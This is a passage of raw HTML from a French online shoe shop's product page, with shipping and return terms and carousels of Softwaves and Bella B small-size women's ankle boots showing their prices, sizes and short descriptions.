<p><span style="font-size: 12pt; color: #4a4a4a;">Les commandes sont expédiées le lendemain de la réception de votre paiement du lundi au vendredi par la Poste.<br />Livraison offerte pour la France à partir de 80 € d'achat par colissimo.<br />Voir conditions de livraison pour la France et l'étranger <a href="https://liliboty.com/content/1-livraison">ici</a></span></p>
<h2><em><span style="color: #30bbcf;">Retour des commandes sous 14 jours : <br /></span></em></h2>
<p><span style="font-size: 12pt; color: #4a4a4a;">Voir les conditions et procédure de retour <a href="https://liliboty.com/content/15-retour">ici</a><br /></span></p>
<p></p></div>
        </div>
                    <div class="tab-pane  in   "
                 id="extra-2"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">Pas de commentaires</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        

                    
                                    <section class="product-accessories block block-section">
                        <p class="section-title">Vous aimerez aussi</p>
                        <div class="block-content">
                            <div class="products slick-products-carousel products-grid slick-default-carousel">
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1491"
                data-id-product-attribute="10077"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1491-10077-bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12270-home_default/bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.jpg"
                                                                alt="Bottines talons compensés, femme petite pointure, 7.53.17, Softwaves, noir et chaine, vue profil"
                    data-full-size-image-url="https://liliboty.com/12270-thickbox_default/bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12269-home_default/bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines talons compensés, femme petite pointure, 7.53.17, Softwaves, noir et chaine, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1491" data-id-product-attribute="10077"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1491-10077-bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35">Bottines, Daim Noir et Châines, Talon Compensé...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317-NoirChîne</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1491-10077-bottines-daim-noir-et-chaines-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1492"
                data-id-product-attribute="10083"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1492-10083-bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12284-home_default/bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.jpg"
                                                                alt="Bottines talons compensés, daim marron cognac, femme petite pointure, 33, 34, 35, vue profil"
                    data-full-size-image-url="https://liliboty.com/12284-thickbox_default/bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12283-home_default/bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines talons compensés, daim marron cognac, femme petite pointure, 33, 34, 35, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1492" data-id-product-attribute="10083"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1492-10083-bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35">Bottines, Daim Cognac, Talon Compensé 6 cm,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317-DaimCognac</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1492-10083-bottines-daim-cognac-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1493"
                data-id-product-attribute="10086"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1493-10086-bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12297-home_default/bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                                                                alt="Bottines compensées daim bleu marine et croco mat, petite pointure femme, 33, 34 , 35, vue profil"
                    data-full-size-image-url="https://liliboty.com/12297-thickbox_default/bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12298-home_default/bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines compensées daim bleu marine et croco mat, petite pointure femme, 33, 34 , 35, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1493" data-id-product-attribute="10086"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1493-10086-bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35">Bottines, Daim Marine et Croco Mat, Talon...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317-MarineCroco</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1493-10086-bottines-daim-marine-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1494"
                data-id-product-attribute="10089"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1494-10089-bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12312-home_default/bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.jpg"
                                                                alt="Bottines compensées vert bouteille, femme petites tailles, 33, 34, 35, Softwaves, vue profil"
                    data-full-size-image-url="https://liliboty.com/12312-thickbox_default/bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12311-home_default/bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines compensées vert bouteille, femme petites tailles, 33, 34, 35, Softwaves, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1494" data-id-product-attribute="10089"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1494-10089-bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35">Bottines, Daim Vert Bouteille et Croco Verni,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317-VertCroco</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1494-10089-bottines-daim-vert-bouteille-et-croco-verni-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1495"
                data-id-product-attribute="10092"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/1495-10092-bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/12326-home_default/bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                                                                alt="Bottines talons compensés noires, petits pieds femme, 33,34,35, Softwaves, vue prodil"
                    data-full-size-image-url="https://liliboty.com/12326-thickbox_default/bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/12325-home_default/bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="Bottines talons compensés noires, petits pieds femme, 33,34,35, Softwaves, vue prodil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1495" data-id-product-attribute="10092"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/1495-10092-bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35">Bottines, Daim Noir et Croco Mat, Talon...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317-NoirCroco</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/1495-10092-bottines-daim-noir-et-croco-mat-talon-compense-6-cm-75317-softwaves.html#/25-pointure-35"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1954"
                data-id-product-attribute="11859"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/nos-modeles/1954-11859-bottines-compensees-cuir-lisse-nude-75317-softwaves.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/15955-home_default/bottines-compensees-cuir-lisse-nude-75317-softwaves.jpg"
                                                                alt="chaussure, bottines compensées, femme petites pointures, nude, vue profil"
                    data-full-size-image-url="https://liliboty.com/15955-thickbox_default/bottines-compensees-cuir-lisse-nude-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/15956-home_default/bottines-compensees-cuir-lisse-nude-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="chaussure, bottines compensées, femme petites pointures, nude, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1954" data-id-product-attribute="11859"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">NOS MODELES</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/nos-modeles/1954-11859-bottines-compensees-cuir-lisse-nude-75317-softwaves.html#/23-pointure-33">Bottines Compensées, Cuir Lisse, Nude, 75317,...</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/nos-modeles/1954-11859-bottines-compensees-cuir-lisse-nude-75317-softwaves.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                                    
                                        
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1956"
                data-id-product-attribute="11865"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/15969-home_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                                                                alt="chaussure, bottines compensées, femme petites pointures, camel, vue profil"
                    data-full-size-image-url="https://liliboty.com/15969-thickbox_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/15970-home_default/bottines-compensees-daim-camel-75317-softwaves.jpg"
                                width="236"
                                height="305"
                                alt="chaussure, bottines compensées, femme petites pointures, camel, vue profil 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1956" data-id-product-attribute="11865"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">NOS MODELES</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33">Bottines Compensées, Daim, Camel, 75317, Softwaves</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">75317</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="169.9">169,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            Les bottines 75317 de la marque Softwaves sont montées sur un talon compensé de 6 cm et un plateau avant de 1.5 cm.
Grâce à sa semelle épaisse, vous avez l&#039;impression de marcher sur 4.5 cm de hauteur.
De la pointure 33 à la pointure 35.
Conseil : Ce modèle chausse normal, prendre votre pointure habituelle.
Fabriquée au Portugal, la marque Softwaves...
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/nos-modeles/1956-11865-bottines-compensees-daim-camel-75317-softwaves.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>

                                    
                                                            </div>
                        </div>
                    </section>
                            
        
        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Les clients qui ont acheté ce produit ont également acheté...</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2168"
                data-id-product-attribute="12789"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://liliboty.com/hors-stock/2168-12789-boots-daim-marron-fonce-venus-bella-b.html#/23-pointure-33" class="thumbnail product-thumbnail">
            <img
                                                                        src="https://liliboty.com/17981-home_default/boots-daim-marron-fonce-venus-bella-b.jpg"
                                                                alt="Boots daim marron foncé, Venus, femme petites pointures 33 34 35"
                    data-full-size-image-url="https://liliboty.com/17981-thickbox_default/boots-daim-marron-fonce-venus-bella-b.jpg"
                    width="236"
                    height="305"
                    class="img-fluid   product-thumbnail-first"
            >
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-original="https://liliboty.com/17982-home_default/boots-daim-marron-fonce-venus-bella-b.jpg"
                                width="236"
                                height="305"
                                alt="Boots daim marron foncé, Venus, femme petites pointures 33 34 35 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
                               

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
<a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2168" data-id-product-attribute="12789"
   data-url="//liliboty.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à votre liste de souhaits">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                    <span class="badge product-unavailable">Ce produit n'est plus disponible</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">HORS STOCK</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://liliboty.com/hors-stock/2168-12789-boots-daim-marron-fonce-venus-bella-b.html#/23-pointure-33">Boots, Daim Marron foncé, Venus, Bella B</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted">Venus MarronFonce V2023</div>    

    
        
    

    
                    <div class="product-price-and-shipping  "     
                        
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="EUR">                
                <span itemprop="price" class="product-price" content="134.9">134,90 €</span>
                                
                
                            </div>
            

    
            

 
     
        <div class="product-description-short text-muted">
            
Boots, bouts pointus, bi-matière d&#039;une hauteur de 4 cm.
Conseil pointure : Ce modèle chausse normal. Prendre votre pointure habituelle.
La marque BELLA B produit à partir de la pointure 33 des chaussures femme en petites tailles dans l&#039;air du temps vous assurant confort et élégance.

        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://liliboty.com/hors-stock/2168-12789-boots-daim-marron-fonce-venus-bella-b.html#/23-pointure-33"
           class="btn btn-product-list"
        >  Découvrir         </a>
    </div>    

    
        
    
   
   <div class="product-pointure">Pointure(s) : 33 - 34 - 35</div>
  
    
    
</div>
        
        
        
        </article>
    </div>


              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2011"
                data-id-product-attribute="12086"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
